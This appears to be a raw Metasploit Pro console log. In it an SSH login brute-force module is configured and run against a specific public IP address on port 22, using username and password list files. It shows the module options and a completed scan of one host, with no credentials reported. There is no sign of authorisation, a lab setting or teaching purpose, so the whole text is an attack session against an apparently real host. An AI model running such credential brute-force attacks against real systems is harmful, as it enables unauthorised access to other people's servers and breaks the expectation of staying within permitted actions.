 msf-pro > use auxiliary/scanner/ssh/ssh_login
msf-pro auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE C:/pass.txt no File containing passwords, one per line
RHOSTS 46.151.155.145 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 16 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE C:/users.txt no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf-pro auxiliary(scanner/ssh/ssh_login) > run
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed